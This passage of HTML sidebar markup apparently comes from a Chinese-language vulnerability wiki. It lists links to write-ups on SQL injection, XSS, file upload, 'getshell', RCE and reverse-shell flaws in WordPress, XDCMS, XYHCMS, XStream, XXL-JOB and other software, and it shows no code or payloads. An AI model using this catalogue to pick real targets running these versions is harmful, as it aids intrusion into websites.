    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-1" type="checkbox" id="nav-3-212-1" >
    <label class="md-nav__link" for="nav-3-212-1">
      Wordpress 插件漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 插件漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-1">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 插件漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20AutoSuggest%20sql%E6%B3%A8%E5%85%A5%20/" class="md-nav__link">
      WordPress Plugin   AutoSuggest sql注入 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Baidu%20xss%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Baidu xss漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Easy%20WP%20SMTP%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Easy WP SMTP 反序列化漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20File%20Manager%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   File Manager 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Google%20Review%20Slider%206.1%20SQL%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Google Review Slider 6.1 SQL Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20NextGEN%20Gallery%20%3C%3D%203.2.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   NextGEN Gallery <= 3.2.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Quizlord%202.0%20XSS%20/" class="md-nav__link">
      WordPress Plugin   Quizlord 2.0 XSS 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Real-Time%20Find%20and%20Replace%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   Real Time Find and Replace xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Search%20Meter%202.13.2%20CSV%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Search Meter 2.13.2 CSV Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Social%20Warfare%3C%3D3.5.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   Social Warfare<=3.5.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20WPdiscuz%207.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   WPdiscuz 7.0.4 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-%202019-10866%EF%BC%89WordPress%20Plugin%20-%20Form%20Maker%201.13.3%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE  2019 10866）WordPress Plugin   Form Maker 1.13.3 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-19287%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%203.3.17%20XSS/" class="md-nav__link">
      （CVE 2018 19287）WordPress Plugin   Ninja Forms 3.3.17 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-15866%EF%BC%89WordPress%20Plugin%20-%20Crelly%20Slider%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%26RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15866）WordPress Plugin   Crelly Slider 任意文件上传&RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16520%EF%BC%89WordPress%20Plugin%20-%20All%20in%20One%20SEO%20Pack%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16520）WordPress Plugin   All in One SEO Pack 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16522%EF%BC%89WordPress%20Plugin%20-%20EU%20Cookie%20Law%20%28GDPR%29%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16522）WordPress Plugin   EU Cookie Law (GDPR)  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16523%EF%BC%89WordPress%20Plugin%20-%20Events%20Manager%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16523）WordPress Plugin   Events Manager  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-19133%EF%BC%89WordPress%20Plugin%20-%20CSS%20Hero%204.0.3%20%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 19133）WordPress Plugin   CSS Hero 4.0.3 反射xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-9978%EF%BC%89WordPress%20Plugin%20-%20social%20warfare%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2019 9978）WordPress Plugin   social warfare 远程命令执行漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-10385%EF%BC%89WordPress%20Plugin%20-%20WPForms%201.5.9%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 10385）WordPress Plugin   WPForms 1.5.9 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-12462%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%20CSRF%20to%20XSS/" class="md-nav__link">
      （CVE 2020 12462）WordPress Plugin   Ninja Forms CSRF to XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-2" type="checkbox" id="nav-3-212-2" >
    <label class="md-nav__link" for="nav-3-212-2">
      Wordpress 系统漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 系统漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-2">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 系统漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/WordPress%20%3C%3D5.3.0%20xmlrpc.php%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress <=5.3.0 xmlrpc.php 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%205.2.4%20cors%E8%B7%A8%E5%9F%9F%E5%8A%AB%E6%8C%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress 5.2.4 cors跨域劫持漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.7.4%20XML-RPC%20API%20POST%20META%20%E6%9C%AA%E6%A0%A1%E9%AA%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.7.4 XML RPC API POST META 未校验漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.8.2%20POST%20META%20%E6%A0%A1%E9%AA%8C%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.8.2 POST META 校验绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/Wordpress%20%3C%3D%204.9.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.9.6 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-6514%EF%BC%89WordPress%204.7.2%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2017 6514）WordPress 4.7.2 敏感信息泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-8295%EF%BC%89WordPress%20%3C%3D4.8.3%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-6389%EF%BC%89WordPress%20%3C%3D%204.9.x%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6389）WordPress <= 4.9.x 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16219%EF%BC%89WordPress%205.2.3%20%E5%86%85%E7%BD%AE%E7%BC%96%E8%BE%91%E5%99%A8Gutenberg%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16219）WordPress 5.2.3 内置编辑器Gutenberg 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16773%EF%BC%89WordPress%205.3.0%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16773）WordPress 5.3.0 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-17671%EF%BC%89Wordpress%20%3C%3D%205.2.3%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      （CVE 2019 17671）Wordpress <= 5.2.3未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-6977%EF%BC%89WordPress%205.0%20rce/" class="md-nav__link">
      （CVE 2019 6977）WordPress 5.0 rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-8943%EF%BC%89WordPress%205.0.3%20-%20Crop-image%20Shell%20Upload%20%28Metasploit%29/" class="md-nav__link">
      （CVE 2019 8943）WordPress 5.0.3   Crop image Shell Upload (Metasploit)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-4046%EF%BC%89WordPress%20%205.3.4%20%E5%82%A8%E5%9E%8BXSS/" class="md-nav__link">
      （CVE 2020 4046）WordPress  5.3.4 储型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88%E4%BB%8Exss%E5%88%B0getshell%EF%BC%89%20xss%E7%9A%84%E6%B7%B1%E5%B1%82%E6%AC%A1%E5%88%A9%E7%94%A8%E4%B8%8E%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      （从xss到getshell） xss的深层次利用与探讨
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-213" type="checkbox" id="nav-3-213" >
    <label class="md-nav__link" for="nav-3-213">
      X5music
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="X5music" data-md-level="2">
      <label class="md-nav__title" for="nav-3-213">
        <span class="md-nav__icon md-icon"></span>
        X5music
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../X5music/X5music%20%E5%90%8E%E5%8F%B0%E7%99%BB%E9%99%86%E7%BB%95%E8%BF%87%2B%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      X5music 后台登陆绕过+后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-214" type="checkbox" id="nav-3-214" >
    <label class="md-nav__link" for="nav-3-214">
      XAMPP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XAMPP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-214">
        <span class="md-nav__icon md-icon"></span>
        XAMPP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XAMPP/%EF%BC%88CVE-2020-11107%EF%BC%89XAMPP%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11107）XAMPP任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-215" type="checkbox" id="nav-3-215" >
    <label class="md-nav__link" for="nav-3-215">
      XDCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XDCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-215">
        <span class="md-nav__icon md-icon"></span>
        XDCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XDCMS 1.0 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6getshell/" class="md-nav__link">
      XDCMS 1.0 后台配置文件getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%201.0%20%E9%87%8D%E8%A3%85%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 重装系统漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      XDCMS 3.0 后台友情链接sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E7%99%BB%E5%BD%95%E7%AA%97sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 3.0 后台登录窗sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XDCMS/XDCMS%203.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%88%A0%E9%99%A4/" class="md-nav__link">
      XDCMS 3.0 数据库备份任意文件夹删除
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-216" type="checkbox" id="nav-3-216" >
    <label class="md-nav__link" for="nav-3-216">
      XStream
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XStream" data-md-level="2">
      <label class="md-nav__title" for="nav-3-216">
        <span class="md-nav__icon md-icon"></span>
        XStream
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%28CVE-2020-26217%29XStream%20XML%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      (CVE-2020-26217)XStream XML反序列化远程代码执行.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XStream/%EF%BC%88CVE-2019-10173%EF%BC%89Xstream%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 10173）Xstream 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-217" type="checkbox" id="nav-3-217" >
    <label class="md-nav__link" for="nav-3-217">
      XXL JOB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XXL JOB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-217">
        <span class="md-nav__icon md-icon"></span>
        XXL JOB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XXL-JOB/XXL-JOB%20%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E4%B8%AD%E5%BF%83%20%E5%8F%8D%E5%BC%B9shell/" class="md-nav__link">
      XXL JOB 任务调度中心 反弹shell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-218" type="checkbox" id="nav-3-218" >
    <label class="md-nav__link" for="nav-3-218">
      XYHCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XYHCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-218">
        <span class="md-nav__icon md-icon"></span>
        XYHCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XYHCMS 3.5 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%89%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（三）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%BA%8C%EF%BC%89%E4%BB%85%E9%99%90Windows/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（二）仅限Windows
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-219" type="checkbox" id="nav-3-219" >
    <label class="md-nav__link" for="nav-3-219">
      Xfilesharing
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Xfilesharing" data-md-level="2">
      <label class="md-nav__title" for="nav-3-219">
        <span class="md-nav__icon md-icon"></span>
        Xfilesharing
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18951%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      （CVE 2019 18951）Xfilesharing 2.5.1本地文件上传getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Xfilesharing/%EF%BC%88CVE-2019-18952%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      （CVE 2019 18952）Xfilesharing 2.5.1本地文件包含
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-220" type="checkbox" id="nav-3-220" >
    <label class="md-nav__link" for="nav-3-220">
      YCCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YCCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-220">
        <span class="md-nav__icon md-icon"></span>
        YCCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
